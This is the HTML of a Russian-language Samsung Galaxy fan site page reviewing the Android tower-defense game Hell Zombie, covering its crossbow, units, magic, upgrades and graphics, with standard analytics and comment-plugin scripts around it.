href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">Hell Zombie &#8212; защити замок от армии нечисти</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/igry/ rel="nofollow">Игры</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">4978</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 0 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">GoooodBoy</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p style="text-align: left">В игре Hell Zombie вам предстоит отправиться в <strong>фентезийный</strong> мир, который захватила ужасная <strong>нечисть</strong>. И чтобы выжить в этом мире вы должны закрыться в своем замке и отражать постоянные атаки зомби и прочих монстров. В вашем распоряжении будет огромный арбалет и отряд смелых вояк, которые готовы лечь костьми, но не пропустить монстров к замку. Используйте свои командные навыки, чтобы отразить атаку врагов и спасти всех, кто скрывается за стенами вашего замка. <span id="more-19681"></span><a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie1.jpeg"><img class="aligncenter size-full wp-image-19683" title="Hell Zombie - основное меню" alt="Hell Zombie - защити замок от армии нечисти на Samsung Galaxy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20375'%3E%3C/svg%3E" width="600" height="375" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie1.jpeg 600w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie1-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie1-150x93.jpeg 150w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie1.jpeg" /><noscript><img class="aligncenter size-full wp-image-19683" title="Hell Zombie - основное меню" alt="Hell Zombie - защити замок от армии нечисти на Samsung Galaxy" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie1.jpeg" width="600" height="375" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie1.jpeg 600w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie1-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie1-150x93.jpeg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie2.jpeg"><img class="aligncenter size-full wp-image-19684" title="Hell Zombie - выставляйте юнитов для защиты замка" alt="Hell Zombie - защити замок от армии нечисти на Samsung Galaxy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20375'%3E%3C/svg%3E" width="600" height="375" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie2.jpeg 600w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie2-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie2-150x93.jpeg 150w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie2.jpeg" /><noscript><img class="aligncenter size-full wp-image-19684" title="Hell Zombie - выставляйте юнитов для защиты замка" alt="Hell Zombie - защити замок от армии нечисти на Samsung Galaxy" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie2.jpeg" width="600" height="375" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie2.jpeg 600w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie2-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie2-150x93.jpeg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a></p><p>Механика игрового процесса выполнена в жанре <strong>Defender</strong>, причем без каких-либо усовершенствований и обновлений. Это вполне может порадовать любителей жанра, но если вы играли в любую подобную игру, то игровой процесс может показаться вам крайне скучным. Хотя с другой стороны, постоянные сражения с монстрами и практически бесконечное количество уровней могут подарить не один час гейплея. Помимо огромного арбалета, который вы сможете постоянно улучшать, в вашем распоряжении будет четыре вида <strong>юнитов</strong>, которые встретят врагов у самых ворот и не дадут им прорваться к стенам <strong>замка</strong>.</p><p style="text-align: center"><a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie3.jpeg"><img class="aligncenter size-full wp-image-19685" title="Hell Zombie - помогайте солдата с помощью арбалета" alt="Hell Zombie - защити замок от армии нечисти на Samsung Galaxy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20375'%3E%3C/svg%3E" width="600" height="375" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie3.jpeg 600w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie3-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie3-150x93.jpeg 150w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie3.jpeg" /><noscript><img class="aligncenter size-full wp-image-19685" title="Hell Zombie - помогайте солдата с помощью арбалета" alt="Hell Zombie - защити замок от армии нечисти на Samsung Galaxy" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie3.jpeg" width="600" height="375" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie3.jpeg 600w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie3-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie3-150x93.jpeg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie5.jpeg"><img class="aligncenter size-full wp-image-19687" title="Hell Zombie - меню улучшения" alt="Hell Zombie - защити замок от армии нечисти на Samsung Galaxy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20375'%3E%3C/svg%3E" width="600" height="375" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie5.jpeg 600w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie5-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie5-150x93.jpeg 150w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie5.jpeg" /><noscript><img class="aligncenter size-full wp-image-19687" title="Hell Zombie - меню улучшения" alt="Hell Zombie - защити замок от армии нечисти на Samsung Galaxy" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie5.jpeg" width="600" height="375" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie5.jpeg 600w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie5-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie5-150x93.jpeg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a></p><p>И конечно, особое место в вашей оборонительной тактике займет магия, с помощью которой вы сможете убивать врагов пачками. Отметим, что за каждого убитого врага вы будете получать деньги, а при хорошем окончании уровня еще и бонус. Все заработанные средства вы сможете потратить на улучшение своих солдат и замка. Помимо этого вы будете зарабатывать еще и кристаллы, которые помогут в бою и позволят докупить некоторые улучшения.</p><p style="text-align: center"><a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie4.jpeg"><img class="aligncenter size-full wp-image-19686" title="Hell Zombie - каждый уровень несет новую опасность" alt="Hell Zombie - защити замок от армии нечисти на Samsung Galaxy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20375'%3E%3C/svg%3E" width="600" height="375" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie4.jpeg 600w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie4-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie4-150x93.jpeg 150w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie4.jpeg" /><noscript><img class="aligncenter size-full wp-image-19686" title="Hell Zombie - каждый уровень несет новую опасность" alt="Hell Zombie - защити замок от армии нечисти на Samsung Galaxy" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie4.jpeg" width="600" height="375" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie4.jpeg 600w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie4-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie4-150x93.jpeg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie6.jpeg"><img class="aligncenter size-full wp-image-19688" title="Hell Zombie - выдержите атаку огромного босса" alt="Hell Zombie - защити замок от армии нечисти на Samsung Galaxy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20375'%3E%3C/svg%3E" width="600" height="375" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie6.jpeg 600w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie6-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie6-150x93.jpeg 150w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie6.jpeg" /><noscript><img class="aligncenter size-full wp-image-19688" title="Hell Zombie - выдержите атаку огромного босса" alt="Hell Zombie - защити замок от армии нечисти на Samsung Galaxy" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie6.jpeg" width="600" height="375" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie6.jpeg 600w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie6-416x260.jpeg 416w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie6-150x93.jpeg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a></p><p>Как видите в плане геймплея игра ничем не примечательна, по этому разработчики постарались сделать упор на графику. Конечно, в целом картинка достаточно проста, но проработка монстров и солдат выполнена на очень хорошем уровне, при этом разработчики не пожалели время, чтобы наделить всех монстров анимацией. Так же сдобряет внешний вид и набор эффектов, с помощью которых достигается хорошая динамика, вследствии чего сражения оказываются напряженными и захватывающими. Таким образом подводя итоги, можно сказать, что во всех планах игра устроить только поклонников жанра, а вот для всех остальных Hell Zombie может стать разве что еще одним &#171;тайм-киллером&#187;.</p><p>&nbsp;</p><p><a href="https://play.google.com/store/apps/details?id=com.feelingtouch.hellzombie">Play Google</a> | <a href="http://yadi.sk/d/YOLZub3J8Ewb6">Narod.ru</a></p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/goooodboy/" rel="nofollow">GoooodBoy</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="19681" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133478 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128742 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98430 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"19681","nonce":"67604e468d","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=bf38532034&redirect_to=https:\/\/samsung-galaxy.mobi\/hell-zombie-zashhiti-zamok-ot-armii-nechisti\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/hell-zombie-zashhiti-zamok-ot-armii-nechisti\/"},"post":{"id":19681,"permalink":"https:\/\/samsung-galaxy.mobi\/hell-zombie-zashhiti-zamok-ot-armii-nechisti\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/hell-zombie-zashhiti-zamok-ot-armii-nechisti\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/hell-zombie-zashhiti-zamok-ot-armii-nechisti\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/hell-zombie-zashhiti-zamok-ot-armii-nechisti\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/hell-zombie-zashhiti-zamok-ot-armii-nechisti\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/hell-zombie-zashhiti-zamok-ot-armii-nechisti\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/hell-zombie-zashhiti-zamok-ot-armii-nechisti\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/hell-zombie-zashhiti-zamok-ot-armii-nechisti\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/hell-zombie-zashhiti-zamok-ot-armii-nechisti\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/hell-zombie-zashhiti-zamok-ot-armii-nechisti\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/hell-zombie-zashhiti-zamok-ot-armii-nechisti\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/hell-zombie-zashhiti-zamok-ot-armii-nechisti\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/hell-zombie-zashhiti-zamok-ot-armii-nechisti\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fhell-zombie-zashhiti-zamok-ot-armii-nechisti%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 